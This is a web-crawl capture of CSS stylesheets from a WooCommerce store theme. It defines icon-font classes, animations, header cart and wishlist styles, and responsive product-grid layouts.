> .elementor-element-populated{padding:20px 0px 0px 10px;}.elementor-1525 .elementor-element.elementor-element-2636f9f .elementor-heading-title{font-size:28px;}.elementor-1525 .elementor-element.elementor-element-65ec702{width:50%;}.elementor-1525 .elementor-element.elementor-element-65ec702 > .elementor-element-populated{padding:20px 0px 0px 10px;}.elementor-1525 .elementor-element.elementor-element-004e706 .elementor-heading-title{font-size:28px;}.elementor-1525 .elementor-element.elementor-element-1c80956{width:100%;}.elementor-1525 .elementor-element.elementor-element-1c80956 > .elementor-element-populated{padding:20px 0px 0px 10px;}.elementor-1525 .elementor-element.elementor-element-87cf1e6{text-align:center;}.elementor-1525 .elementor-element.elementor-element-87cf1e6 .elementor-heading-title{font-size:28px;}.elementor-1525 .elementor-element.elementor-element-2e63481 .elementor-heading-title{font-size:13px;}}@media(min-width:768px){.elementor-1525 .elementor-element.elementor-element-095b99e{width:33.769%;}.elementor-1525 .elementor-element.elementor-element-2372642{width:21.231%;}.elementor-1525 .elementor-element.elementor-element-65ec702{width:20%;}.elementor-1525 .elementor-element.elementor-element-1c80956{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1525 .elementor-element.elementor-element-095b99e{width:100%;}.elementor-1525 .elementor-element.elementor-element-2372642{width:50%;}.elementor-1525 .elementor-element.elementor-element-65ec702{width:50%;}.elementor-1525 .elementor-element.elementor-element-1c80956{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://store.robotmea.com/wp-content/themes/wpcstore/assets/css/woocommerce/woocommerce.css?ver=2.0.4
body_size: 13253
content:
@charset "UTF-8";
/**
 * WooCommerce
 */
/**
 * Imports
 */
@font-face {
  font-family: "wpcstore-icon";
  src: url("../../../assets/fonts/wpcstore-icon.eot");
  src: url("../../../assets/fonts/wpcstore-icon.eot#iefix") format("embedded-opentype"), url("../../../assets/fonts/wpcstore-icon.ttf") format("truetype"), url("../../../assets/fonts/wpcstore-icon.woff") format("woff"), url("../../../assets/fonts/wpcstore-icon.svg#wpcstore-icon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.wpcstore-spin {
  -webkit-animation: wpcstore-spin 2s infinite linear;
          animation: wpcstore-spin 2s infinite linear;
}

.wpcstore-pulse {
  -webkit-animation: wpcstore-spin 1s infinite steps(8);
          animation: wpcstore-spin 1s infinite steps(8);
}

@-webkit-keyframes wpcstore-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes wpcstore-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
[class^=wpcstore-icon-], [class*=" wpcstore-icon-"] {
  font-family: "wpcstore-icon";
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wpcstore-icon-activity:before {
  content: "";
}

.wpcstore-icon-airplay:before {
  content: "";
}

.wpcstore-icon-alert-circle:before {
  content: "";
}

.wpcstore-icon-alert-octagon:before {
  content: "";
}

.wpcstore-icon-alert-triangle:before {
  content: "";
}

.wpcstore-icon-align-center:before {
  content: "";
}

.wpcstore-icon-align-justify:before {
  content: "";
}

.wpcstore-icon-align-left:before {
  content: "";
}

.wpcstore-icon-align-right:before {
  content: "";
}

.wpcstore-icon-anchor:before {
  content: "";
}

.wpcstore-icon-aperture:before {
  content: "";
}

.wpcstore-icon-archive:before {
  content: "";
}

.wpcstore-icon-arrow-down-circle:before {
  content: "";
}

.wpcstore-icon-arrow-down-left:before {
  content: "";
}

.wpcstore-icon-arrow-down-right:before {
  content: "";
}

.wpcstore-icon-arrow-down:before {
  content: "";
}

.wpcstore-icon-arrow-left-circle:before {
  content: "";
}

.wpcstore-icon-arrow-left:before {
  content: "";
}

.wpcstore-icon-arrow-right-circle:before {
  content: "";
}

.wpcstore-icon-arrow-right:before {
  content: "";
}

.wpcstore-icon-arrow-up-circle:before {
  content: "";
}

.wpcstore-icon-arrow-up-left:before {
  content: "";
}

.wpcstore-icon-arrow-up-right:before {
  content: "";
}

.wpcstore-icon-arrow-up:before {
  content: "";
}

.wpcstore-icon-at-sign:before {
  content: "";
}

.wpcstore-icon-award:before {
  content: "";
}

.wpcstore-icon-bar-chart-2:before {
  content: "";
}

.wpcstore-icon-bar-chart:before {
  content: "";
}

.wpcstore-icon-battery-charging:before {
  content: "";
}

.wpcstore-icon-battery:before {
  content: "";
}

.wpcstore-icon-bell-off:before {
  content: "";
}

.wpcstore-icon-bell:before {
  content: "";
}

.wpcstore-icon-bluetooth:before {
  content: "";
}

.wpcstore-icon-bold:before {
  content: "";
}

.wpcstore-icon-book-open:before {
  content: "";
}

.wpcstore-icon-book:before {
  content: "";
}

.wpcstore-icon-bookmark:before {
  content: "";
}

.wpcstore-icon-box:before {
  content: "";
}

.wpcstore-icon-briefcase:before {
  content: "";
}

.wpcstore-icon-calendar:before {
  content: "";
}

.wpcstore-icon-camera-off:before {
  content: "";
}

.wpcstore-icon-camera:before {
  content: "";
}

.wpcstore-icon-cast:before {
  content: "";
}

.wpcstore-icon-check-circle:before {
  content: "";
}

.wpcstore-icon-check-square:before {
  content: "";
}

.wpcstore-icon-check:before {
  content: "";
}

.wpcstore-icon-chevron-down:before {
  content: "";
}

.wpcstore-icon-chevron-left:before {
  content: "";
}

.wpcstore-icon-chevron-right:before {
  content: "";
}

.wpcstore-icon-chevron-up:before {
  content: "";
}

.wpcstore-icon-chevrons-down:before {
  content: "";
}

.wpcstore-icon-chevrons-left:before {
  content: "";
}

.wpcstore-icon-chevrons-right:before {
  content: "";
}

.wpcstore-icon-chevrons-up:before {
  content: "";
}

.wpcstore-icon-chrome:before {
  content: "";
}

.wpcstore-icon-circle:before {
  content: "";
}

.wpcstore-icon-clipboard:before {
  content: "";
}

.wpcstore-icon-clock:before {
  content: "";
}

.wpcstore-icon-cloud-drizzle:before {
  content: "";
}

.wpcstore-icon-cloud-lightning:before {
  content: "";
}

.wpcstore-icon-cloud-off:before {
  content: "";
}

.wpcstore-icon-cloud-rain:before {
  content: "";
}

.wpcstore-icon-cloud-snow:before {
  content: "";
}

.wpcstore-icon-cloud:before {
  content: "";
}

.wpcstore-icon-code:before {
  content: "";
}

.wpcstore-icon-codepen:before {
  content: "";
}

.wpcstore-icon-codesandbox:before {
  content: "";
}

.wpcstore-icon-coffee:before {
  content: "";
}

.wpcstore-icon-columns:before {
  content: "";
}

.wpcstore-icon-command:before {
  content: "";
}

.wpcstore-icon-compass:before {
  content: "";
}

.wpcstore-icon-copy:before {
  content: "";
}

.wpcstore-icon-corner-down-left:before {
  content: "";
}

.wpcstore-icon-corner-down-right:before {
  content: "";
}

.wpcstore-icon-corner-left-down:before {
  content: "";
}

.wpcstore-icon-corner-left-up:before {
  content: "";
}

.wpcstore-icon-corner-right-down:before {
  content: "";
}

.wpcstore-icon-corner-right-up:before {
  content: "";
}

.wpcstore-icon-corner-up-left:before {
  content: "";
}

.wpcstore-icon-corner-up-right:before {
  content: "";
}

.wpcstore-icon-cpu:before {
  content: "";
}

.wpcstore-icon-crop:before {
  content: "";
}

.wpcstore-icon-crosshair:before {
  content: "";
}

.wpcstore-icon-database:before {
  content: "";
}

.wpcstore-icon-delete:before {
  content: "";
}

.wpcstore-icon-disc:before {
  content: "";
}

.wpcstore-icon-divide-circle:before {
  content: "";
}

.wpcstore-icon-divide-square:before {
  content: "";
}

.wpcstore-icon-divide:before {
  content: "";
}

.wpcstore-icon-dollar-sign:before {
  content: "";
}

.wpcstore-icon-download-cloud:before {
  content: "";
}

.wpcstore-icon-download:before {
  content: "";
}

.wpcstore-icon-dribbble:before {
  content: "";
}

.wpcstore-icon-droplet:before {
  content: "";
}

.wpcstore-icon-edit-2:before {
  content: "";
}

.wpcstore-icon-edit-3:before {
  content: "";
}

.wpcstore-icon-edit:before {
  content: "";
}

.wpcstore-icon-external-link:before {
  content: "";
}

.wpcstore-icon-eye-off:before {
  content: "";
}

.wpcstore-icon-eye:before {
  content: "";
}

.wpcstore-icon-facebook:before {
  content: "";
}

.wpcstore-icon-fast-forward:before {
  content: "";
}

.wpcstore-icon-feather:before {
  content: "";
}

.wpcstore-icon-figma:before {
  content: "";
}

.wpcstore-icon-file-minus:before {
  content: "";
}

.wpcstore-icon-file-plus:before {
  content: "";
}

.wpcstore-icon-file-text:before {
  content: "";
}

.wpcstore-icon-file:before {
  content: "";
}

.wpcstore-icon-film:before {
  content: "";
}

.wpcstore-icon-filter:before {
  content: "";
}

.wpcstore-icon-flag:before {
  content: "";
}

.wpcstore-icon-folder-minus:before {
  content: "";
}

.wpcstore-icon-folder-plus:before {
  content: "";
}

.wpcstore-icon-folder:before {
  content: "";
}

.wpcstore-icon-framer:before {
  content: "";
}

.wpcstore-icon-frown:before {
  content: "";
}

.wpcstore-icon-gift:before {
  content: "";
}

.wpcstore-icon-git-branch:before {
  content: "";
}

.wpcstore-icon-git-commit:before {
  content: "";
}

.wpcstore-icon-git-merge:before {
  content: "";
}

.wpcstore-icon-git-pull-request:before {
  content: "";
}

.wpcstore-icon-github:before {
  content: "";
}

.wpcstore-icon-gitlab:before {
  content: "";
}

.wpcstore-icon-globe:before {
  content: "";
}

.wpcstore-icon-grid:before {
  content: "";
}

.wpcstore-icon-hard-drive:before {
  content: "";
}

.wpcstore-icon-hash:before {
  content: "";
}

.wpcstore-icon-headphones:before {
  content: "";
}

.wpcstore-icon-heart:before {
  content: "";
}

.wpcstore-icon-help-circle:before {
  content: "";
}

.wpcstore-icon-hexagon:before {
  content: "";
}

.wpcstore-icon-home:before {
  content: "";
}

.wpcstore-icon-image:before {
  content: "";
}

.wpcstore-icon-inbox:before {
  content: "";
}

.wpcstore-icon-info:before {
  content: "";
}

.wpcstore-icon-instagram:before {
  content: "";
}

.wpcstore-icon-italic:before {
  content: "";
}

.wpcstore-icon-key:before {
  content: "";
}

.wpcstore-icon-layers:before {
  content: "";
}

.wpcstore-icon-layout:before {
  content: "";
}

.wpcstore-icon-life-buoy:before {
  content: "";
}

.wpcstore-icon-link-2:before {
  content: "";
}

.wpcstore-icon-link:before {
  content: "";
}

.wpcstore-icon-linkedin:before {
  content: "";
}

.wpcstore-icon-list:before {
  content: "";
}

.wpcstore-icon-loader:before {
  content: "";
}

.wpcstore-icon-lock:before {
  content: "";
}

.wpcstore-icon-log-in:before {
  content: "";
}

.wpcstore-icon-log-out:before {
  content: "";
}

.wpcstore-icon-mail:before {
  content: "";
}

.wpcstore-icon-map-pin:before {
  content: "";
}

.wpcstore-icon-map:before {
  content: "";
}

.wpcstore-icon-maximize-2:before {
  content: "";
}

.wpcstore-icon-maximize:before {
  content: "";
}

.wpcstore-icon-meh:before {
  content: "";
}

.wpcstore-icon-menu:before {
  content: "";
}

.wpcstore-icon-message-circle:before {
  content: "";
}

.wpcstore-icon-message-square:before {
  content: "";
}

.wpcstore-icon-mic-off:before {
  content: "";
}

.wpcstore-icon-mic:before {
  content: "";
}

.wpcstore-icon-minimize-2:before {
  content: "";
}

.wpcstore-icon-minimize:before {
  content: "";
}

.wpcstore-icon-minus-circle:before {
  content: "";
}

.wpcstore-icon-minus-square:before {
  content: "";
}

.wpcstore-icon-minus:before {
  content: "";
}

.wpcstore-icon-monitor:before {
  content: "";
}

.wpcstore-icon-moon:before {
  content: "";
}

.wpcstore-icon-more-horizontal:before {
  content: "";
}

.wpcstore-icon-more-vertical:before {
  content: "";
}

.wpcstore-icon-mouse-pointer:before {
  content: "";
}

.wpcstore-icon-move:before {
  content: "";
}

.wpcstore-icon-music:before {
  content: "";
}

.wpcstore-icon-navigation-2:before {
  content: "";
}

.wpcstore-icon-navigation:before {
  content: "";
}

.wpcstore-icon-octagon:before {
  content: "";
}

.wpcstore-icon-package:before {
  content: "";
}

.wpcstore-icon-paperclip:before {
  content: "";
}

.wpcstore-icon-pause-circle:before {
  content: "";
}

.wpcstore-icon-pause:before {
  content: "";
}

.wpcstore-icon-pen-tool:before {
  content: "";
}

.wpcstore-icon-percent:before {
  content: "";
}

.wpcstore-icon-phone-call:before {
  content: "";
}

.wpcstore-icon-phone-forwarded:before {
  content: "";
}

.wpcstore-icon-phone-incoming:before {
  content: "";
}

.wpcstore-icon-phone-missed:before {
  content: "";
}

.wpcstore-icon-phone-off:before {
  content: "";
}

.wpcstore-icon-phone-outgoing:before {
  content: "";
}

.wpcstore-icon-phone:before {
  content: "";
}

.wpcstore-icon-pie-chart:before {
  content: "";
}

.wpcstore-icon-play-circle:before {
  content: "";
}

.wpcstore-icon-play:before {
  content: "";
}

.wpcstore-icon-plus-circle:before {
  content: "";
}

.wpcstore-icon-plus-square:before {
  content: "";
}

.wpcstore-icon-plus:before {
  content: "";
}

.wpcstore-icon-pocket:before {
  content: "";
}

.wpcstore-icon-power:before {
  content: "";
}

.wpcstore-icon-printer:before {
  content: "";
}

.wpcstore-icon-radio:before {
  content: "";
}

.wpcstore-icon-refresh-ccw:before {
  content: "";
}

.wpcstore-icon-refresh-cw:before {
  content: "";
}

.wpcstore-icon-repeat:before {
  content: "";
}

.wpcstore-icon-rewind:before {
  content: "";
}

.wpcstore-icon-rotate-ccw:before {
  content: "";
}

.wpcstore-icon-rotate-cw:before {
  content: "";
}

.wpcstore-icon-rss:before {
  content: "";
}

.wpcstore-icon-save:before {
  content: "";
}

.wpcstore-icon-scissors:before {
  content: "";
}

.wpcstore-icon-search:before {
  content: "";
}

.wpcstore-icon-send:before {
  content: "";
}

.wpcstore-icon-server:before {
  content: "";
}

.wpcstore-icon-settings:before {
  content: "";
}

.wpcstore-icon-share-2:before {
  content: "";
}

.wpcstore-icon-share:before {
  content: "";
}

.wpcstore-icon-shield-off:before {
  content: "";
}

.wpcstore-icon-shield:before {
  content: "";
}

.wpcstore-icon-shopping-bag:before {
  content: "";
}

.wpcstore-icon-shopping-cart:before {
  content: "";
}

.wpcstore-icon-shuffle:before {
  content: "";
}

.wpcstore-icon-sidebar:before {
  content: "";
}

.wpcstore-icon-skip-back:before {
  content: "";
}

.wpcstore-icon-skip-forward:before {
  content: "";
}

.wpcstore-icon-slack:before {
  content: "";
}

.wpcstore-icon-slash:before {
  content: "";
}

.wpcstore-icon-sliders:before {
  content: "";
}

.wpcstore-icon-smartphone:before {
  content: "";
}

.wpcstore-icon-smile:before {
  content: "";
}

.wpcstore-icon-speaker:before {
  content: "";
}

.wpcstore-icon-square:before {
  content: "";
}

.wpcstore-icon-star:before {
  content: "";
}

.wpcstore-icon-stop-circle:before {
  content: "";
}

.wpcstore-icon-sun:before {
  content: "";
}

.wpcstore-icon-sunrise:before {
  content: "";
}

.wpcstore-icon-sunset:before {
  content: "";
}

.wpcstore-icon-tablet:before {
  content: "";
}

.wpcstore-icon-tag:before {
  content: "";
}

.wpcstore-icon-target:before {
  content: "";
}

.wpcstore-icon-terminal:before {
  content: "";
}

.wpcstore-icon-thermometer:before {
  content: "";
}

.wpcstore-icon-thumbs-down:before {
  content: "";
}

.wpcstore-icon-thumbs-up:before {
  content: "";
}

.wpcstore-icon-toggle-left:before {
  content: "";
}

.wpcstore-icon-toggle-right:before {
  content: "";
}

.wpcstore-icon-tool:before {
  content: "";
}

.wpcstore-icon-trash-2:before {
  content: "";
}

.wpcstore-icon-trash:before {
  content: "";
}

.wpcstore-icon-trello:before {
  content: "";
}

.wpcstore-icon-trending-down:before {
  content: "";
}

.wpcstore-icon-trending-up:before {
  content: "";
}

.wpcstore-icon-triangle:before {
  content: "";
}

.wpcstore-icon-truck:before {
  content: "";
}

.wpcstore-icon-tv:before {
  content: "";
}

.wpcstore-icon-twitch:before {
  content: "";
}

.wpcstore-icon-twitter:before {
  content: "";
}

.wpcstore-icon-umbrella:before {
  content: "";
}

.wpcstore-icon-underline:before {
  content: "";
}

.wpcstore-icon-unlock:before {
  content: "";
}

.wpcstore-icon-upload-cloud:before {
  content: "";
}

.wpcstore-icon-upload:before {
  content: "";
}

.wpcstore-icon-user-check:before {
  content: "";
}

.wpcstore-icon-user-minus:before {
  content: "";
}

.wpcstore-icon-user-plus:before {
  content: "";
}

.wpcstore-icon-user-x:before {
  content: "";
}

.wpcstore-icon-user:before {
  content: "";
}

.wpcstore-icon-users:before {
  content: "";
}

.wpcstore-icon-video-off:before {
  content: "";
}

.wpcstore-icon-video:before {
  content: "";
}

.wpcstore-icon-voicemail:before {
  content: "";
}

.wpcstore-icon-volume-1:before {
  content: "";
}

.wpcstore-icon-volume-2:before {
  content: "";
}

.wpcstore-icon-volume-x:before {
  content: "";
}

.wpcstore-icon-volume:before {
  content: "";
}

.wpcstore-icon-watch:before {
  content: "";
}

.wpcstore-icon-wifi-off:before {
  content: "";
}

.wpcstore-icon-wifi:before {
  content: "";
}

.wpcstore-icon-wind:before {
  content: "";
}

.wpcstore-icon-x-circle:before {
  content: "";
}

.wpcstore-icon-x-octagon:before {
  content: "";
}

.wpcstore-icon-x-square:before {
  content: "";
}

.wpcstore-icon-x:before {
  content: "";
}

.wpcstore-icon-youtube:before {
  content: "";
}

.wpcstore-icon-zap-off:before {
  content: "";
}

.wpcstore-icon-zap:before {
  content: "";
}

.wpcstore-icon-zoom-in:before {
  content: "";
}

.wpcstore-icon-zoom-out:before {
  content: "";
}

@-webkit-keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
/**
 * Header Elements
 */
.site-header-compare {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.site-header-compare .header-compare {
  padding: 1em;
  display: inline-block;
  position: relative;
  white-space: nowrap;
  color: var(--header_link);
}
.site-header-compare .header-compare .count {
  font-weight: 700;
  font-size: 12px;
  width: 20px;
  height: 20px;
  background-color: var(--primary);
  border-radius: 50%;
  line-height: 20px;
  text-align: center;
  display: inline-block;
  transform: translateY(-10px);
  color: var(--header_link);
}
.site-header-compare:hover .header-compare, .site-header-compare.focus .header-compare {
  color: var(--header_link_hover);
}

.site-header-wishlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.site-header-wishlist .header-wishlist {
  padding: 1em;
  display: inline-block;
  position: relative;
  white-space: nowrap;
  color: var(--header_link);
}
.site-header-wishlist .header-wishlist .count {
  font-weight: 700;
  font-size: 12px;
  width: 20px;
  height: 20px;
  background-color: var(--primary);
  border-radius: 50%;
  line-height: 20px;
  text-align: center;
  display: inline-block;
  transform: translateY(-10px);
  color: var(--header_link);
}
.site-header-wishlist:hover .header-wishlist, .site-header-wishlist.focus .header-wishlist {
  color: var(--header_link_hover);
}

.site-header-cart {
  position: relative;
  list-style-type: none;
  margin-left: 0;
  padding: 0;
  margin-bottom: 0;
}
.site-header-cart .header-cart {
  padding: 1em 0;
  display: inline-block;
  position: relative;
  white-space: nowrap;
  color: var(--header_link);
}
.site-header-cart .header-cart .count {
  font-weight: 700;
  font-size: 12px;
  width: 20px;
  height: 20px;
  background-color: var(--primary);
  border-radius: 50%;
  line-height: 20px;
  text-align: center;
  display: inline-block;
  transform: translateY(-10px);
  color: var(--header_link) !important;
}
.site-header-cart .header-cart .amount {
  display: none;
}
.site-header-cart .widget_shopping_cart {
  position: absolute;
  top: 100%;
  width: 300px;
  z-index: 999999;
  font-size: 0.875em;
  left: -999em;
  right: auto;
  display: block;
  background-color: var(--header_background);
  color: var(--header_text);
  padding-top: 2em;
  padding-bottom: 2em;
  border-radius: 0 0 10px 10px;
}
.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device {
  display: none;
  left: 0;
}
.site-header-cart .widget_shopping_cart h2.widgettitle {
  display: none;
}
.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message {
  margin: 1.41575em;
  text-align: center;
}
.site-header-cart .widget_shopping_cart .product_list_widget {
  height: 0;
}
.site-header-cart .widget_shopping_cart .product_list_widget img {
  margin-left: 1em;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a {
  color: var(--header_link);
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove {
  position: absolute;
  left: 1.41575em;
  top: auto;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before {
  text-align: left;
}
.site-header-cart .widget_shopping_cart .product_list_widget li .quantity {
  color: var(--header_text);
}
.site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
  right: 0;
  left: auto;
  display: block;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget, .site-header-cart.focus .widget_shopping_cart .product_list_widget {
  height: auto;
}
.site-header-cart:hover .header-cart, .site-header-cart.focus .header-cart {
  color: var(--header_link_hover);
}

.site-search {
  font-size: 0.875em;
  clear: both;
  display: none;
}
.site-search .widget_product_search input[type=text],
.site-search .widget_product_search input[type=search] {
  padding: 1em 1.41575em;
  line-height: 1;
  border-radius: 30px;
  background-color: #fff;
}
.site-search .widget_product_search form::before {
  top: 1.15em;
  right: 1.15em;
  left: unset;
  color: var(--accent);
}
.site-search .widget_product_search #searchsubmit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

/**
 * Shop tables
 */
table.shop_table_responsive thead {
  display: none;
}
table.shop_table_responsive tbody th {
  display: none;
}
table.shop_table_responsive tr td {
  display: block;
  text-align: right;
  clear: both;
}
table.shop_table_responsive tr td::before, table.shop_table_responsive tr td::after {
  content: "";
  display: table;
}
table.shop_table_responsive tr td::after {
  clear: both;
}
table.shop_table_responsive tr td[data-title]::before {
  content: attr(data-title) ": ";
  font-weight: 600;
  float: left;
}
table.shop_table_responsive tr td.product-remove a {
  text-align: left;
}
table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
  display: none;
}
table.shop_table_responsive tr td.download-actions .button {
  display: block;
  text-align: center;
}
table.shop_table_responsive.my_account_orders .order-actions {
  text-align: right;
}
table.shop_table_responsive.my_account_orders .order-actions::before {
  display: none;
}

/**
 * Products Blocks
 */
.wc-block-grid.has-1-columns .wc-block-grid__products, .wc-block-grid.has-2-columns .wc-block-grid__products, .wc-block-grid.has-3-columns .wc-block-grid__products, .wc-block-grid.has-4-columns .wc-block-grid__products, .wc-block-grid.has-5-columns .wc-block-grid__products, .wc-block-grid.has-6-columns .wc-block-grid__products {
  grid-template-columns: repeat(1, 1fr);
}
@media (min-width: 768px) {
  .wc-block-grid.has-4-columns .wc-block-grid__products, .wc-block-grid.has-5-columns .wc-block-grid__products, .wc-block-grid.has-6-columns .wc-block-grid__products {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 992px) {
  .wc-block-grid.has-1-columns .wc-block-grid__products {
    grid-template-columns: repeat(1, 1fr);
  }
  .wc-block-grid.has-2-columns .wc-block-grid__products {
    grid-template-columns: repeat(2, 1fr);
  }
  .wc-block-grid.has-3-columns .wc-block-grid__products {
    grid-template-columns: repeat(3, 1fr);
  }
  .wc-block-grid.has-4-columns .wc-block-grid__products {
    grid-template-columns: repeat(4, 1fr);
  }
  .wc-block-grid.has-5-columns .wc-block-grid__products {
    grid-template-columns: repeat(5, 1fr);
  }
  .wc-block-grid.has-6-columns .wc-block-grid__products {
    grid-template-columns: repeat(6, 1fr);
  }
}

/**
 * Products
 */
ul.products, .wc-block-grid__products {
  margin: 0;
  padding: 0;
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 30px;
}
ul.products.columns-1, ul.products.columns-2, ul.products.columns-3, ul.products.columns-4, ul.products.columns-5, ul.products.columns-6, .wc-block-grid__products.columns-1, .wc-block-grid__products.columns-2, .wc-block-grid__products.columns-3, .wc-block-grid__products.columns-4, .wc-block-grid__products.columns-5, .wc-block-grid__products.columns-6 {
  grid-template-columns: repeat(1, 1fr);
}
@media (min-width: 768px) {
  ul.products.columns-3, ul.products.columns-4, ul.products.columns-5, ul.products.columns-6, .wc-block-grid__products.columns-3, .wc-block-grid__products.columns-4, .wc-block-grid__products.columns-5, .wc-block-grid__products.columns-6 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 992px) {
  ul.products.columns-1, .wc-block-grid__products.columns-1 {
    grid-template-columns: repeat(1, 1fr);
  }
  ul.products.columns-2, .wc-block-grid__products.columns-2 {
    grid-template-columns: repeat(2, 1fr);
  }
  ul.products.columns-3, .wc-block-grid__products.columns-3 {
    grid-template-columns: repeat(3, 1fr);
  }
  ul.products.columns-4, .wc-block-grid__products.columns-4 {
    grid-template-columns: repeat(4, 1fr);
  }
  ul.products.columns-5, .wc-block-grid__products.columns-5 {
    grid-template-columns: repeat(5, 1fr);
  }
  ul.products.columns-6, .wc-block-grid__products.columns-6 {
    grid-template-columns: repeat(6, 1fr);
  }
}
ul.products li.product, ul.products .wc-block-grid__product, .wc-block-grid__products li.product, .wc-block-grid__products .wc-block-grid__product {
  position: relative;
  list-style: none;
  margin-left: 0;
  text-align: center;
  border: none;
  width: 100% !important;
  max-width: 100% !important;
  flex: 0 0 100% !important;
}
ul.products li.product .star-rating, ul.products .wc-block-grid__product .star-rating, .wc-block-grid__products li.product .star-rating, .wc-block-grid__products .wc-block-grid__product .star-rating {
  margin: 0 auto 0.5407911001em;
  font-size: 0.875em;
}
ul.products li.product .price, ul.products .wc-block-grid__product .price, .wc-block-grid__products li.product .price, .wc-block-grid__products .wc-block-grid__product .price {
  display: block;
  color: var(--accent);
  font-weight: 400;
  margin-bottom: 1rem;
  font-size: 15px;
}
ul.products li.product .price ins, ul.products .wc-block-grid__product .price ins, .wc-block-grid__products li.product .price ins, .wc-block-grid__products .wc-block-grid__product .price ins {
  margin-left: 0.6180469716em;
  background-color: transparent;
  color: #CC5454;
}
ul.products li.product .woocommerce-LoopProduct-link, ul.products .wc-block-grid__product .woocommerce-LoopProduct-link, .wc-block-grid__products li.product .woocommerce-LoopProduct-link, .wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link {
  display: block;
  position: relative;
}
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product .woocommerce-loop-category__title,
ul.products li.product .wc-block-grid__product-title,
ul.products li.product .wc-block-grid__product-title > a, ul.products .wc-block-grid__product .woocommerce-loop-product__title,
ul.products .wc-block-grid__product .woocommerce-loop-category__title,
ul.products .wc-block-grid__product .wc-block-grid__product-title,
ul.products .wc-block-grid__product .wc-block-grid__product-title > a, .wc-block-grid__products li.product .woocommerce-loop-product__title,
.wc-block-grid__products li.product .woocommerce-loop-category__title,
.wc-block-grid__products li.product .wc-block-grid__product-title,
.wc-block-grid__products li.product .wc-block-grid__product-title > a, .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-category__title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title > a {
  font-weight: 700;
  margin-bottom: 0.5407911001em;
  text-decoration: none;
}
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product .woocommerce-loop-category__title,
ul.products li.product .wc-block-grid__product-title,
ul.products li.product .wc-block-grid__product-title > a:not(.has-font-size), ul.products .wc-block-grid__product .woocommerce-loop-product__title,
ul.products .wc-block-grid__product .woocommerce-loop-category__title,
ul.products .wc-block-grid__product .wc-block-grid__product-title,
ul.products .wc-block-grid__product .wc-block-grid__product-title > a:not(.has-font-size), .wc-block-grid__products li.product .woocommerce-loop-product__title,
.wc-block-grid__products li.product .woocommerce-loop-category__title,
.wc-block-grid__products li.product .wc-block-grid__product-title,
.wc-block-grid__products li.product .wc-block-grid__product-title > a:not(.has-font-size), .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-category__title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title > a:not(.has-font-size) {
  font-size: 1rem;
  text-decoration: none;
}
ul.products li.product .woocommerce-loop-product__title a, ul.products .wc-block-grid__product .woocommerce-loop-product__title a, .wc-block-grid__products li.product .woocommerce-loop-product__title a, .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a {
  text-decoration: none;
}
ul.products li.product img, ul.products .wc-block-grid__product img, .wc-block-grid__products li.product img, .wc-block-grid__products .wc-block-grid__product img {
  display: block;
  margin: 0 auto 1.618em;
}
ul.products li.product.product-category img, ul.products .wc-block-grid__product.product-category img, .wc-block-grid__products li.product.product-category img, .wc-block-grid__products .wc-block-grid__product.product-category img {
  margin-bottom: 1.618em;
}
ul.products li.product .button, ul.products .wc-block-grid__product .button, .wc-block-grid__products li.product .button, .wc-block-grid__products .wc-block-grid__product .button {
  margin: 0;
  vertical-align: middle;
}
ul.products li.product .button.product_type_external, ul.products .wc-block-grid__product .button.product_type_external, .wc-block-grid__products li.product .button.product_type_external, .wc-block-grid__products .wc-block-grid__product .button.product_type_external {
  white-space: nowrap;
  overflow: hidden;
  max-width: 100%;
  text-overflow: ellipsis;
}
ul.products li.product .added_to_cart, ul.products .wc-block-grid__product .added_to_cart, .wc-block-grid__products li.product .added_to_cart, .wc-block-grid__products .wc-block-grid__product .added_to_cart {
  display: none;
}
ul.products .short-description, .wc-block-grid__products .short-description {
  display: none;
}
